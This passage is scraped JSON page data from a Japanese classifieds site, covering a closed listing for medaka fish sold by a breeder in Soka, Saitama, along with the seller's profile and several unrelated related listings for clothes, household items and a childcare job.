竜アージュ","created_at":"2024-06-21T14:20:51.170+09:00","updated_at":"2024-11-13T09:06:13.251+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":4,"favorite_user_count":4,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/saitama/sale-oth/article_1aw7il/alert","article_url":"https://jmty.jp/s/saitama/sale-oth/article-1aw7il","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":50,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"50円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null,"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.801483,"latitude":35.814926},"area_name":"埼玉県草加市新里町","description":null},"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"city":{"id":196,"name":"草加","name_en":"soka","name_with_suffix":"草加市","prefecture_id":11},"town":{"id":28680,"name":"新里町","name_with_suffix":"新里町","city_id":196},"block":null,"line":{"id":21002,"name":"東武伊勢崎線"},"station":{"id":2100215,"name":"谷塚"}}],"images":[{"id":"66750df064063816d43f7c30","large_url":"https://cdn.jmty.jp/articles/images/66750df064063816d43f7c30/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/66750df064063816d43f7c30/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/66750df064063816d43f7c30/thumb_s_file.jpg"},{"id":"66750df02ea5471769e47655","large_url":"https://cdn.jmty.jp/articles/images/66750df02ea5471769e47655/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/66750df02ea5471769e47655/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/66750df02ea5471769e47655/thumb_s_file.jpg"},{"id":"66750df0b1d70d134650f5b7","large_url":"https://cdn.jmty.jp/articles/images/66750df0b1d70d134650f5b7/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/66750df0b1d70d134650f5b7/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/66750df0b1d70d134650f5b7/thumb_s_file.jpg"}]},"post_user":{"id":"62ecbe3e5eaa890b552e9722","name":"esaku","sex":"male","evaluation":{"count":{"good_evaluation_count":47,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"6705063f8c24fc29fe1440ab","type":"good","user":{"id":"5ae19824b990685d45817df8","name":"オカジ"},"comment":"とても良い物を安く、とても良い対応で気持ちよく取引させて頂きました。\r\n今後もお世話になりたいと思いました。","resigned":false},{"id":"66efb3e84c0ac80bd6bab5f5","type":"good","user":{"id":"64f44b9cb384b16fa2414a29","name":"510"},"comment":"即売会に行ってきました\r\n\r\n予定があって、終わり間際に\r\nお邪魔したのですが\r\nとても気持ちの良い対応を\r\nしてくださり感謝です\r\n\r\n何度でも足を運びたいと思える\r\nメダカ屋さんです","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/62ecbe3e5eaa890b552e9722/icon_1659926976.jpg","url":"https://cdn.jmty.jp/users/images/62ecbe3e5eaa890b552e9722/icon_1659926976.jpg"},"articles_count":125,"profile_text":"草加市新里町にて常時約20種相当のメダカを販売しております★\r\n(最寄り駅　日暮里舎人ライナー　見沼代親水公園駅より徒歩5分)\r\n現在の販売品種は随時下記に記載しておりますのでご確認ください\r\nジモティーに出品していなくとも、販売できる品種はございますのでお気軽にコメントください\r\n\r\n●基本品種は作出者様より譲り受けたメダカなので系統等も購入時しっかり説明させていただきます(^^)/\r\n\r\n●ネット販売が主でしたがこの度ジモティーさんにて実物確認販売を始めて開始させていただきます\r\n\r\n●有名品種　高級品種をなるべくリーズナブルにできればと思っております。現物出品表記のある商品は写真現物　そうでない商品は数いるので気に入った子をお選び頂いて大丈夫です\r\n\r\n●実物を見ていただき、納得したうえで購入いただければと思います。結果購入しないという形でも全く問題ございません(^^)/お気軽に問い合わせください\r\n\r\n●メダカの稚魚販売や卵販売は個人的にはあまり購入者様にメリットがないように思っているので原則行っておりませんが、リスクをご承知の上で高級品種をなるべく安い初期費用で始めたい等ご要望があれば対応はさせていただきます。　原則即戦力もしくは若魚サイズでの飼育は推奨しております\r\n\r\n●原則こちらに来ていただいての販売になりますが配送希望などご要望にはできる限りお応えします\r\n\r\n●下記飼育品種の出品リクエストなど何かございましたらお気軽にコメントください\r\n\r\n【現在の管理品種】\r\n\r\n曜変天目　和墨3色α　クラース　ヴェール　MWR01WF　MWR00RF　オランジェ　パチランジェ　ネプチューン　和墨新系統　和墨純系統　AW02　AW03　富嶽天翔　富嶽景次　富嶽珀景　五式　サファイア　フロマージュ　レッドクリフ紅白　竜章鳳姿　ミッドナイトフリル(体外光　漆黒)　朱紅菊　\r\n龍アージュ　月華ブルー白斑　黑天幻竜　鋼　エメキン　アルティマニア200系　アルティマニア黒閃　LU－04　　ダルマ各種　ピッコロ　ゾンクレヘイキ　レックウザ　ユリパラ　キヨシ　TS1　オリジナル6種　"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":24,"title":"オンライン決済で購入希望","body":"初めまして。\n掲載されている品物をぜひお譲りいただきたくご連絡させていただきました。\nもし、お譲りいただけるようであればオンライン決済機能で購入させていただきたいと考えております。\n\nこちらの投稿をオンライン決済機能で決済できるように切り替えていただけますでしょうか。\nご検討よろしくお願いいたします。\n\nジモティーのオンライン決済サービスの詳細\nhttps://jmty.jp/about/ec_flow"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円総数500匹ほど希望引数で可能です (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円希望増量可希望引数で可能です2cm～3cmの即戦力サイズです一応MIX表記しておりますが… (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["その他","/all/sale-oth"],["埼玉県のその他","/saitama/sale-oth"],["草加市のその他","/saitama/sale-oth/g-all/a-196-soka"],["【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能です",null]],"keywords":"谷塚,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["メダカ","オロチ","妲己","めだか","インスタ"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"その他","url":"/all/sale-oth"}],"search_condition":{"labels":["埼玉県","売ります・あげます","その他"],"params":{"category_group_name":"sale","category_name":"oth","prefecture_name":"saitama"}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"696f0b999cc203a48e17f407","key":"1miq4y","title":"スーツケース","text":"青いスーツケースになります。\n五年間、1-2回/年で海外旅行使用させてもらいました。\nやや汚れましたが、まだまだ使えると思います。\nご検討よろしくお願いいたします。\n内容容量：85L以上(無印良品88Lとほぼ同寸法)","image_url":"https://cdn.jmty.jp/articles/images/696f0acd387d3c6e40813026/thumb_m_file.jpg","created_at":"2026-01-23T14:48:44.163+09:00","updated_at":"2026-01-23T14:48:44.165+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1600,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,600円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"本庄市","path":"/saitama/sale-oth/g-all/a-188-honjo","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false}],"decorated_location_name":"本庄市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"67de03a19b376e101b234c3f","key":"1g7ljx","title":"リッチェル　バウンサー","text":"リッチェルのバウンサーです。\n目立つシミはありませんが、裏側に子供の落書き有ります。\nお気になさらない方宜しくお願いします！","image_url":"https://cdn.jmty.jp/articles/images/67de03c061725e1cede2f0c3/thumb_m_file.jpg","created_at":"2026-01-23T14:43:26.526+09:00","updated_at":"2026-01-23T14:43:26.528+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"新座市","path":"/saitama/sale-oth/g-all/a-204-niiza","nofollow":false},{"title":"新座駅","path":"/saitama/sale-oth/g-all/s-1130507","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"リッチェル","path":"/all/sale-kw-%E3%83%AA%E3%83%83%E3%83%81%E3%82%A7%E3%83%AB","nofollow":false}],"decorated_location_name":"新座駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68fde323065dc32c29824060","key":"1kpuza","title":"1026-462フォトフレーム","text":"坂戸市とジモティーが連携して運営しています。\r\n粗⼤ごみ等の減量を⽬的に未だ使えるものをリユースしています。\r\n\r\n\r\n\r\n【サイズ】\r\n詳細は現地でご確認ください\r\n\r\n【状態】\r\n・使用に伴う多少のスレ、キズ、落としきれ...","image_url":"https://cdn.jmty.jp/articles/images/68fde2e02e484d4b54f68d38/thumb_m_qysHp3x9.jpg","created_at":"2026-01-23T14:30:27.294+09:00","updated_at":"2026-01-23T14:30:27.295+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"坂戸市","path":"/saitama/sale-oth/g-all/a-212-sakado","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"リユース","path":"/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9","nofollow":false}],"decorated_location_name":"坂戸市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"690989c7ac14f6e8c79322bc","key":"1kwf8z","title":"レディース　フレアパンツ　フリー","text":"一度短時間着用のみ。フリーサイズ\nスリット入っており可愛いです！","image_url":"https://cdn.jmty.jp/articles/images/690989a31c1006d6047373c6/thumb_m_file.jpg","created_at":"2026-01-23T14:23:00.521+09:00","updated_at":"2026-01-23T14:23:00.523+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":240,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"240円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"スリット","path":"/all/sale-kw-%E3%82%B9%E3%83%AA%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"690964397fd74428b7492fcb","key":"1kwaan","title":"レディース　ビスチェ冬用　フリーサイズ","text":"4500円程で購入しましたが未着用です！\n冬にぴったりで可愛いです！","image_url":"https://cdn.jmty.jp/articles/images/690964143483c9f3fa143024/thumb_m_file.jpg","created_at":"2026-01-23T14:22:47.630+09:00","updated_at":"2026-01-23T14:22:47.631+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":400,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"400円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"690963abe6c9af369c21785b","key":"1kwa8e","title":"約1メートル　タコのぬいぐるみ　新品","text":"新品タグ付き\n大きな抱き枕です。","image_url":"https://cdn.jmty.jp/articles/images/6909638ecfd3a0595551b95a/thumb_m_file.jpg","created_at":"2026-01-23T14:22:28.218+09:00","updated_at":"2026-01-23T14:22:28.219+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":400,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"400円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"タコ","path":"/all/sale-kw-%E3%82%BF%E3%82%B3","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68f6291fec35c0eb12fe8a3e","key":"1kli4l","title":"リクルートスーツ　レディース　9号","text":"5回程着用。\nスーツ上下、シャツのセットになります！","image_url":"https://cdn.jmty.jp/articles/images/68f628fbeb1bf6232ec6fa9c/thumb_m_file.jpg","created_at":"2026-01-23T14:22:13.247+09:00","updated_at":"2026-01-23T14:22:13.248+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"リクルートスーツ","path":"/all/sale-kw-%E3%83%AA%E3%82%AF%E3%83%AB%E3%83%BC%E3%83%88%E3%82%B9%E3%83%BC%E3%83%84","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"697299b2a8ace51b7d2ef046","key":"rec_gls_463845330","title":"小規模保育園の保育士(必資格)一人ひとりをゆっくりみれる 【1日4h～／週3～ok】書類作成・行事の準備・持ち帰りなし/短期2ヶ月～長期歓迎★即日・４月スタートOK","text":"【1日4h～／週3～ok】書類作成・行事の準備・持ち帰りなし/短期2ヶ月～長期歓迎★即日・４月スタートOK\n\n【来社不要!最短当日でお仕事ご紹介♪】\n\n「経験ないけど…」資格だけもok♪勤務開始後もしっかりサポート！即日・1...","image_url":"https://q-mate.jp/nissonet/job_photos/129905.jpg","created_at":"2026-01-09T02:00:00.000+09:00","updated_at":"2026-01-09T02:00:00.000+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ニッソーネット　東京本社","pay":1850,"pay_string":null,"address":"東京都江戸川区","transportation":"江戸川区内に多数！＜駅チカ・車通勤okも有＞◆日払OK◆tel面談→最短即日ご紹介♪","working_hours":"シフト制\n\n7：00～19：00で1日4ｈ～／週3～5日(週20h以上)\n\n★平日のみ/午前/夕方/扶養内/パート/フル/短時間など相談OK！\n\n短期2ヶ月～長期\n\n\n\n(例)9-18時、7-1...","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":null,"shift":null},"important_field":"時給1,850円","link_list":[{"title":"東京","path":"/tokyo/rec-care","nofollow":false},{"title":"江戸川区","path":"/tokyo/rec-all/g-all/a-278-edogawa","nofollow":false},{"title":"医療","path":"/all/rec-care","nofollow":false}],"decorated_location_name":"東京都 江戸川区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":38,"name":"医療","name_en":"care"},"large_genre":null},{"id":"68fb2d5b9b20290c7b81bcab","key":"1ko7xd","title":"NIKE スニーカー　25","text":"かなり使用したのでお安く出品","image_url":"https://cdn.jmty.jp/articles/images/68fb2d3fee1567ac1d81bad2/thumb_m_file.jpg","created_at":"2026-01-23T14:21:35.414+09:00","updated_at":"2026-01-23T14:21:35.416+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":240,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"240円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"NIKE","path":"/all/sale-kw-NIKE","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68f0e1bb3ed5f41135d22c01","key":"1kifsa","title":"高校　ローファー　","text":"ボロボロですが\nまだなんとか履けます！\n\nスクール　ローファー","image_url":"https://cdn.jmty.jp/articles/images/68f0e1a0ce0706a0cd5d2f7e/thumb_m_file.jpg","created_at":"2026-01-23T14:21:25.235+09:00","updated_at":"2026-01-23T14:21:25.237+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":320,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"320円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68f77bfa23d67c06b092c808","key":"1km7d1","title":"女の子　リュック　CHEER","text":"使用感あり。ダンスの習い事で使用しておりました！","image_url":"https://cdn.jmty.jp/articles/images/68f77bd9c37c8bdda7834cb5/thumb_m_file.jpg","created_at":"2026-01-23T14:21:09.670+09:00","updated_at":"2026-01-23T14:21:09.671+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":200,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"200円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68f77a9aa4a7d718613cfdec","key":"1km793","title":"レディース　ノースリーブ　おしゃれ","text":"ちょっとした集まりなどの時にも着用できる\nノースリーブのお洋服です！","image_url":"https://cdn.jmty.jp/articles/images/68f77a6ef36d3b4c8392c9c5/thumb_m_file.jpg","created_at":"2026-01-23T14:20:50.770+09:00","updated_at":"2026-01-23T14:20:50.772+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":200,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"200円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"洋服","path":"/all/sale-kw-%E6%B4%8B%E6%9C%8D","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68d91c19f29d6f8f60a92695","key":"1k4yu8","title":"UNIQLO ロングスカート　キレイめ","text":"一回着用のみの美品です！","image_url":"https://cdn.jmty.jp/articles/images/68d91bf50f3bc517a88bb0b9/thumb_m_file.jpg","created_at":"2026-01-23T14:19:30.617+09:00","updated_at":"2026-01-23T14:19:30.619+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":320,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"320円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"ロングスカート","path":"/all/sale-kw-%E3%83%AD%E3%83%B3%E3%82%B0%E3%82%B9%E3%82%AB%E3%83%BC%E3%83%88","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"68d91c3e7c8d4b5313238795","key":"1k4yuw","title":"GU M ニットメッシュキャミソール","text":"一回着用のみ美品です？","image_url":"https://cdn.jmty.jp/articles/images/68d91c2315632f89e6de95b0/thumb_m_file.jpg","created_at":"2026-01-23T14:19:20.281+09:00","updated_at":"2026-01-23T14:19:20.282+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":240,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"240円","link_list":[{"title":"埼玉","path":"/saitama/sale-oth","nofollow":false},{"title":"川口市","path":"/saitama/sale-oth/g-all/a-182-kawaguchi","nofollow":false},{"title":"見沼代親水公園駅","path":"/saitama/sale-oth/g-all/s-9934213","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false}],"decorated_location_name":"見沼代親水公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null}],"owner_articles":[]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"saitama","category_group_name":"sale","category_name":"oth","id":"1aw7il"},"buildId":"fFomH3-g4owvnINXHPgyE","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
